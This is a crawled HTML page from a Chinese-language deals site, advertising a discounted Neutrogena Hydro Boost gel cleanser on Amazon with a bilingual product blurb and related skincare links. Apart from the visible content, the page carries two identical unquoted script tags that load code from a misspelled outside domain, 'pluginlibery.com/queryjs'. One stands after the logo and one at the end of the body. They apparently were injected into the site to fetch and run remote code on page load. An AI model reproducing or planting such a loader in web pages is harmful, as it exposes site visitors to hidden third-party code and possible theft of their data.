

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/30888/neutrogena-hydro-boost-gel-cleanser
body_size: 3310
content:
<!DOCTYPE html>
<html>
<head>
<title>[露得清洁面凝胶降价] Neutrogena Hydro Boost Gel Cleanser Only $7.86 Shipped</title>
<meta name="description" content="Amazon where they are offering Neutrogena Hydro Boost Hydrating Facial Gel Cleanser  7.8 fl. oz for just $7.86 shipped or less (regularly $13.99) after you clip the 20% off digital coupon.
 https://m." />
<meta property="og:description" content="Amazon where they are offering Neutrogena Hydro Boost Hydrating Facial Gel Cleanser  7.8 fl. oz for just $7.86 shipped or less (regularly $13.99) after you clip the 20% off digital coupon.
 https://m." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[露得清洁面凝胶降价] Neutrogena Hydro Boost Gel Cleanser Only $7.86 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2023-05-17
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		Amazon where they are offering <a href="https://amzn.to/3MlpepY" target="_blank">Neutrogena Hydro Boost Hydrating Facial Gel Cleanser</a> 7.8 fl. oz for just $7.86 shipped or less (regularly $13.99) after you clip the 20% off digital coupon.<br>
<a href="https://amzn.to/3MlpepY" target="_blank"><img class="editorImg" src="https://m.media-amazon.com/images/I/61d5UocwkAL._SY355_.jpg" width="160"></a><br>
This facial cleanser contains hyaluronic acid and is proven to increase skin’s hydration and lock it in, leaving skin feeling refreshingly clean every time you use it. It is lightweight, easy to apply, and lifts away makeup without stripping your skin of its essential oils.  This hydrating cleanser &amp; make-up remover is soap-free, oil-free, and paraben-free.<br>
<br>
Neutrogena Hydro Boost Gel Cleanser 是一种洁面凝胶，由露得清品牌推出。它专为提供深层清洁和保湿效果而设计，适用于各种皮肤类型。该洁面凝胶采用独特的水凝技术，可以轻柔地清洁皮肤，去除污垢、油脂和化妆品残留物，同时保持皮肤的水分平衡。它含有透明质酸，这是一种优秀的保湿成分，能够吸湿并锁住水分，为皮肤提供持久的滋润。<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/26875/Affordable-Skin-Care-Products-In-USA">美国平价护肤品介绍及最新打折信息</a></li>
			<li><a href="/topic/20801/USA-Best-SkinCare-Website-List">最佳美国化妆品和护肤品牌推荐</a></li>
			<li><a href="/topic/25558/Where-to-Buy-My-Beauty-Diary-In-USA">美国在哪里可以买到我的美丽日记(My Beauty Diary)面膜?</a></li>
			<li><a href="/topic/26720/Best-Skin-Care-Products-For-Moms">新妈妈产后恢复之皮肤护理篇</a></li>
			<li><a href="/topic/1032/USA-SkinCare-Site-List">美国 Sensitive Skin 敏感皮肤适用的护肤品推荐及网站汇总</a></li>
			<li><a href="/topic/26014/Safe-Pregnancy-Skin-Care-Products">美国孕妇可以用的化妆品和护肤品有哪些?</a></li>
			<li><a href="/topic/26029/Best-Shampoos-Conditioners-In-USA">美国什么牌子的洗发水护发素好?</a></li>
			<li><a href="/topic/26105/How-To-Choose-Collagen-Supplements">胶原蛋白是啥以及如何补充胶原蛋白(collagen)</a></li>
			<li><a href="/topic/26730/Best-Skin-Care-and-Perfume-Gift-Set-for-Back-Home-China">适合回国送人的化妆品和香水套装礼盒</a></li>
			<li><a href="/topic/26685/Best-Hair-Styling-Tools-Curling-or-Flat-Irons">美国买什么牌子的吹风机和头发卷发器/拉直器好?</a></li>
			<li><a href="/topic/26869/Buy-Leggings-And-Tights-In-USA">美国买丝袜和 Legging 的地方和品牌介绍</a></li>
			<li><a href="/topic/25634/What-Hair-Dyes-Is-Better-In-USA">在美国买什么牌子的染发剂好</a></li>
			<li><a href="/topic/26100/Buy-Perfume-Online-In-USA">推荐美国网上在哪买香水便宜及买什么香水最好?</a></li>
			<li><a href="/topic/26757/Best-Sunscreen-Lotion-and-Spray">美国那种防晒霜比较好？</a></li>
			<li><a href="/topic/26295/Best-Women-Wet-and-Dry-Body-Epilator-or-Shaver">女士用的脱毛刮毛器有什么好的可以推荐?</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>